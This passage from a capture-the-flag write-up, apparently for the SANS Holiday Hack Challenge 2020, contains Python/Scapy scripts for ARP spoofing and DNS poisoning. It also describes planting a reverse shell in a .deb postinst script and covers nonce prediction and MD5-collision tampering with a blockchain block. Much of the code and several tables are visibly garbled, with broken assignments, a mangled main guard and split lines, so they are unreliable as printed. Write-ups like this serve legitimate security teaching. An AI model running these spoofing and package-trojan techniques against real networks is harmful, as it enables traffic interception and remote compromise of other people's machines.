def get_mac(ip):
    ans, _ = srp(Ether(dst='ff:ff:ff:ff:ff')/ARP(pdst=ip), timeout=3, verbose=0)
    if ans:
        return ans[0][1].src
def handle_arp_packets(packet):
    if ARP in packet and packet[ARP].op == 1:
        target, host = '10.6.6.35',
                                       10.6.6.53
        target_mac = get_mac(target)
        host_mac = get_mac(host)
        arp_response = ARP(pdst=target,psrc=host,hwdst=target_mac,op='is-at')
        self_mac = ARP().hwsrc
        send(arp_response)
        print("[+] Sent to {} : {} is-at {}".format(target,host,self_mac))
        #arp_response = ARP(pdst=target, hwdst=target_mac, psrc=host, hwsrc=host_mac)
        #print("[+] Sent to {} : {} is-at {}".format(target, host, host_mac))
def main():
    berkeley_packet_filter = "(arp[6:2] = 1)"
# sniffing for one packet that will be sent to a function, while storing none
    sniff(filter=berkeley_packet_filter, prn=handle_arp_packets, store=0, count=20)
           _ == "__main__":
    name
    main()
```

Running this script shows some more traffic coming at us for <u>ftp.osuosl.org</u>. The following shows screenshots before (top) and after (bottom) the ARP script was run

| 143 20.7 | 92014739  | 4c:24:57:ab:ed:84 | - | Broadcast | ARP | 42 | Who | has | 10.6.6.53? | Tell | 10.6 | .6.35 |
|----------|-----------|-------------------|---|-----------|-----|----|-----|-----|------------|------|------|-------|
| 144 21.8 | 35962462  | 4c:24:57:ab:ed:84 | - | Broadcast | ARP | 42 | Who | has | 10.6.6.53? | Tell | 10.6 | .6.35 |
| 145 22.8 | 868008534 | 4c:24:57:ab:ed:84 | - | Broadcast | ARP | 42 | Who | has | 10.6.6.53? | Tell | 10.6 | .6.35 |
| 146 23.8 | 399947213 | 4c:24:57:ab:ed:84 | - | Broadcast | ARP | 42 | Who | has | 10.6.6.53? | Tell | 10.6 | .6.35 |
| 147 24.9 | 32013634  | 4c:24:57:ab:ed:84 | - | Broadcast | ARP | 42 | Who | has | 10.6.6.53? | Tell | 10.6 | .6.35 |
| 148 25.9 | 971967513 | 4c:24:57:ab:ed:84 | - | Broadcast | ARP | 42 | Who | has | 10.6.6.53? | Tell | 10.6 | .6.35 |
| _        |           |                   | - |           |     | _  | _   | _   |            |      |      |       |
|          |           |                   |   |           |     |    |     |     |            |      |      |       |

306 81.132557789 10.6.6.35 → 10.6.6.53 DNS 74 Standard query 0x0000 A ftp.osuosl.org 307 81.152343702 02:42:0a:06:00:04 → Broadcast ARP 42 Who has 10.6.6.35? Tell 10.6.0.4 308 81.152425221 4c:24:57:ab:ed:84 → 02:42:0a:06:00:04 ARP 42 10.6.6.35 is at 4c:24:57:ab:ed:84 309 81.184276862 02:42:0a:06:00:04 → Broadcast ARP 42 Who has 10.6.6.53? Tell 10.6.0.4 310 81.184361198 fa:34:41:59:86:52 → 02:42:0a:06:00:04 ARP 42 10.6.6.53 is at fa:34:41:59:86:52 311 81.224745066 02:42:0a:06:00:04 → 4c:24:57:ab:ed:84 ARP 42 10.6.6.53 is at 02:42:0a:06:00:04

#### **DNS Script**

```
from scapy.all import *
import netifaces as ni
import uuid
ipaddr = ni.ifaddresses('eth0')[ni.AF_INET][0]['addr']
macaddr = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in range(0,8*6,8)][::-1])
ipaddr_we_arp_spoofed = "10.6.6.53"
def handle_dns_request(packet):
    ip = IP(dst=packet[IP].src, src=packet[IP].dst)
udp = UDP(dport=packet[UDP].sport, sport=packet[UDP].dport)
                                                                        # need to replace IP addresses
    dns = DNS(id=packet[DNS].id, qd=packet[DNS].qd, aa = 1, qr=1, an=DNSRR(rrname=packet[DNS].qd.qname, ttl=10, rdata=ipa
ddr))
    dns_response = ip / udp / dns
    send(dns_response)
def main():
    berkeley_packet_filter = " and ".join( [
         "udp dst port 53",
                                                           # dns
        "udp[10] & 0x80 = 0",
        "dst host {}".format(ipaddr_we_arp_spoofed),
                                                          # destination ip we had spoofed (not our real ip)
        "ether dst host {}".format(macaddr)
    ])
    # sniff the eth0 int without storing packets in memory and stopping after one dns request
    sniff(filter=berkeley packet_filter, prn=handle_dns_request, store=0, iface="eth0", count=20)
           _ == "__main__":
    _name_
    main()
```

An important piece to pick up was that our IP was changing between a few numbers so to set it dynamically was important, along with the ports in UDP.

The initial count of 1 did not work in all situations so we upped it to 20 to make sure we got what we needed.

In the terminal, we had 3 tabs in tmux open. One would have the web server, one the ARP script running and the last would have the DNS script running.



In the webserver tab, we can see a request being made for a deb file that does not exist, for two reasons. That file does not exist ( $\bigcirc$ ) and, we are not serving from a folder that has the correct directory structure. The next stage would be to setup the necessary directory structure and serve up the file the GET request is asking for. At this point, we are not worried about putting reverse shells or backdoors into the packages, so we just create an empty file, name it appropriately and put it in a folder hierarchy to match the request and run the process again.

This time we see the GET request was successful.

guest@ff31da8584a7:~\$ python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 10.6.6.35 - - [23/Dec/2020 17:38:08] "GET /pub/jfrost/backdoor/suriv\_amd64.deb HTTP/1.1" 200 -

The malware on the host does an HTTP request for a .deb package. Maybe we can get command line access by sending it a command in a customized .deb file

This hint is the final piece in the jigsaw. We have access to a debs folder with a few files that we can amend.

| guest@ff31da8<br>total 2.5M | 3584a7: | ~/deb: | 3\$ ls | -laa | ah |       |                                                   |
|-----------------------------|---------|--------|--------|------|----|-------|---------------------------------------------------|
| drwxr-xr-x 1                | guest   | guest  | 4.0K   | Dec  | 7  | 21:11 |                                                   |
| drwxr-xr-x 1                | guest   | guest  | 4.0K   | Dec  | 23 | 17:36 |                                                   |
| -rw-rr 1                    | guest   | guest  | 93K    | Dec  | 5  | 00:00 | gedit-common_3.36.1-1_all.deb                     |
| -rw-rr 1                    | guest   | guest  | 15K    | Dec  | 5  | 00:00 | golang-github-huandu-xstrings-dev_1.2.1-1_all.deb |
| -rw-rr 1                    | guest   | guest  | 264K   | Dec  | 5  | 00:00 | nano_4.8-1ubuntu1_amd64.deb                       |
| -rw-rr 1                    | guest   | guest  | 61K    | Dec  | 5  | 00:00 | netcat-traditional_1.10-41.1ubuntu1_amd64.deb     |
| -rw-rr 1                    | guest   | guest  | 1.6M   | Dec  | 5  | 00:00 | nmap_7.80+dfsg1-2build1_amd64.deb                 |
| -rw-rr 1                    | guest   | guest  | 316K   | Dec  | 5  | 00:00 | socat_1.7.3.3-2_amd64.deb                         |
| -rw-rr 1                    | guest   | guest  | 165K   | Dec  | 5  | 00:00 | unzip_6.0-25ubuntu1_amd64.deb                     |
| guest@ff31da8               | 3584a7: | ~/debs | 3\$    |      |    |       |                                                   |

Let us pause for a second to see where we are and what the next steps are:

- Successfully ARP spoofed and DNS poisoned
- That host then reaches out to us to grab a deb file
- Presumably, they try and install that file
- When doing so, it would run some code we add

Using some of the information in the useful links, we can see that we can add commands into the POSTINST<sup>7</sup> file that is used within a package. We decided to go with the socat package. First, we made a copy of the socat file and renamed it to what the GET request was asking for and then proceeded to work on the POSTINST file:



As we were doing a reverse shell, we would need another pane to listen with so we setup another pane in tmux and go again.



We got it! Now to answer the question and see who recused herself

| jfrost@Obcbd1651426:/\$ ls                     |          |          |        |        |                                                                                                |
|------------------------------------------------|----------|----------|--------|--------|------------------------------------------------------------------------------------------------|
| 13                                             |          |          |        |        |                                                                                                |
| NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt  | etc      | lib64    | opt    | sbin   | n usr                                                                                          |
| bin                                            | home     | libx32   | proc   | srv    | var                                                                                            |
| boot                                           | lib      | media    | root   | sys    |                                                                                                |
| dev                                            | lib32    | mnt      | run    | tmp    |                                                                                                |
| jfrost@Obcbd1651426:/\$ grep -i recuse N       |          |          |        |        |                                                                                                |
| grep -i recuse NORTH POLE Land Use Board Meeti | ing Minu | tes.txt  |        |        |                                                                                                |
| The board took up final discussions of the pla | ins pres | ented la | st yea | r for  | r the expansion of Santa's Castle to include new courtyard, additional floors, elevator, rough |
| ly tripling the size of the current castle. A  | Architec | t Ms. Pe | pper r | eviewe | wed the planned changes and engineering reports. Chairman Frost noted, "These changes will put |
| a heavy toll on the infrastructure of the Nor  | th Pole  | ." Mr.   | Krampu | s repl | blied, "The infrastructure has already been expanded to handle it quite easily." Chairman Fro  |
| st then noted, "But the additional traffic wil | ll be a  | burden o | n loca | l resi | sidents." Dolly explained traffic projections were all in alignment with existing roadways.    |
| Chairman Frost then exclaimed, "But with all t | the atte | ntion fo | cused  | on San | anta and his castle, how will people ever come to refer to the North Fole as 'The Frostiest Fl |
| ace on Earth?'" Mr. In-the-Box pointed out th  | nat new  | tourist- | friend | ly taq | splines are always under consideration by the North Pole Chamber of Commerce, and are not a ma |
| tter for this Board. Mrs. Nature made a motic  | on to ap | prove.   | Second | ed by  | y Mr. Cornelius. Tanta Kringle recused herself from the vote given her adoption of Kris Kring  |
| le as a son early in his life.                 |          |          |        |        |                                                                                                |
| jfrost@0bcbd1651426:/\$                        |          |          |        |        |                                                                                                |
|                                                |          |          |        |        |                                                                                                |
|                                                |          |          |        |        |                                                                                                |

We finally get the answer that **Tanta Kringle** recused herself from the vote given her adoption of Kris Kringle as a son early in his life.

<sup>&</sup>lt;sup>7</sup> https://man7.org/linux/man-pages/man5/deb-postinst.5.html

### OBJECTIVE #11A: NAUGHTY/NICE LIST WITH BLOCKCHAIN INVESTIGATION PART 1

Even though the chunk of the blockchain that you have ends with block 129996, can you predict the nonce for block 130000? Talk to Tangle Coalbox in the Speaker UNpreparedness Room for tips on prediction and Tinsel Upatree for more tips and <u>tools</u>. (Enter just the 16-character hex value of the nonce)



#### **Useful links:**

- https://download.holidayhackchallenge.com/2020/OfficialNaughtyNiceBlockchainEducationPack.zip
- https://download.holidayhackchallenge.com/2020/blockchain.dat
- <u>https://github.com/kmyk/mersenne-twister-predictor</u>

In the ZIP we have a Python script that enables us to work with the blockchain file. Part of the script will print out the nonce, amongst a whole load of other data, so we amend it slightly, so it just spits out the nonce.



At the bottom of the script, we uncomment the code, count how many items are in the list and loop through each block in the file to then print out a list of nonces.



When running the script, we push the output to a file which then gives us a list of nonce values.

| zelda@XPS:/mnt/c/User<br>4877660314759351745 | s/Zelda/Dow | nloads/SHHC/Ob | j 11a - | NaughtyNice | List with | Blockchain | Investigation | Part 1 | \$ head | -20 nonce | es.txt |
|----------------------------------------------|-------------|----------------|---------|-------------|-----------|------------|---------------|--------|---------|-----------|--------|
| 16420456181932970466<br>2411124002006105373  |             |                |         |             |           |            |               |        |         |           |        |
| 733433256482262436                           |             |                |         |             |           |            |               |        |         |           |        |
| 9815105154135256421                          |             |                |         |             |           |            |               |        |         |           |        |
| 8521036384342535286                          |             |                |         |             |           |            |               |        |         |           |        |
| 6897628261236889705                          |             |                |         |             |           |            |               |        |         |           |        |
| 16460836351272172752                         |             |                |         |             |           |            |               |        |         |           |        |
| 5377269960519564365                          |             |                |         |             |           |            |               |        |         |           |        |
| 14891848190108620966                         |             |                |         |             |           |            |               |        |         |           |        |
| 1156/8484815/8/1/22/<br>16748258221571956759 |             |                |         |             |           |            |               |        |         |           |        |
| 10263/186341535036/2<br>15493775515767219487 |             |                |         |             |           |            |               |        |         |           |        |
|                                              |             |                |         |             |           |            |               |        |         |           |        |

We have a list of values and are asked to predict a few numbers further on. This harks back to the snowball game where we were pretty much in this exact scenario.

The script at <u>https://github.com/kmyk/mersenne-twister-predictor</u> is close to what we need so we just amend it to allow for 64-bit integers instead.



Running the script will predict some values in the background but will only print out the one we are interested in (13000 being four more blocks than 129996)

vestigation Part 1\$ python3 predict.py
[+]NONCE: 57066318f32f729d

There we have it, the correct nonce value in hex is 57066318f32f729d.

### OBJECTIVE #11B: NAUGHTY/NICE LIST WITH BLOCKCHAIN INVESTIGATION PART 2

The SHA256 of Jack's altered block is:

58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f. If you're clever, you can recreate the original version of that block by changing the values of only 4 bytes. Once you've recreated the original block, what is the SHA256 of that block?

"Earlier today, I saw this bloke Jack Frost climb into one of our cages and repeatedly kick a wombat. I don't know what's with him... it's like he's a few stubbies short of a six-pack or somethin'. I don't think the wombat was actually hurt... but I tell ya, it was more 'n a bit shook up. Then the bloke climbs outta the cage all laughin' and cacklin' like it was some kind of bonza joke. Never in my life have I seen someone who was that bloody evil..."

Quote from a Sidney (Australia) Zookeeper

#### **Useful links:**

- <u>https://speakerdeck.com/ange/colltris?slide=109</u>
- <u>https://speakerdeck.com/ange/colltris?slide=194</u>
- <u>https://github.com/corkami/collisions#pdf</u>

Not sure about being clever but we will give it a go! First thing is to see which block has a SHA256 value the same as what is mentioned above. This just needs a little change of the script we amended before.



When run, interestingly, there are two documents and the PID is 77777 which stands out against all the other PIDs.



Now we know the ID, we can amend the script so we can focus on this specific block and we will also export the files.

```
with open('official_public.pem', 'rb') as fh:
    official_public_key = RSA.importKey(fh.read())
c2 = Chain(load=True, filename='blockchain.dat')
if len(str(c2.blocks[1010]))>10 :
    print(c2.blocks[1010])
    c2.blocks[1010].dump_doc(0)
    c2.blocks[1010].dump_doc(1)
```



Let us take stock of where we are and what we need to do:

- We know that it is block 1010 we need to focus on
- We know the nonce of that block is a9447e5771c704f4
- We need to change 4 bytes
- The script is using **MD5** to check
- We know we must change the structure of the PDF. Doing so in the extracted PDF reveals the original document that can be seen on the next page
  - o <a href="https://speakerdeck.com/ange/colltris?slide=194">https://speakerdeck.com/ange/colltris?slide=194</a>
  - o <u>https://github.com/corkami/collisions#pdf</u>
  - /Type/Catalog/\_Go\_Away/Santa/Pages 2 to /Type/Catalog/\_Go\_Away/Santa/Pages 3
- We know Jack's score made him have a bad score
  - We know which value adjusts this is. Now it's a 1 (Sign) i.e. good so we need to change this to a 0 i.e. bad.

| 00000000001f9b3   | -> Index     |
|-------------------|--------------|
| a9447e5771c704f4  | -> Nonce     |
| 0000000000012fd1  | -> PID       |
| 0000000000000020f | -> RID       |
| 2                 | -> Doc count |
| fffffff           | -> Score     |
| 1                 | -> Sign      |

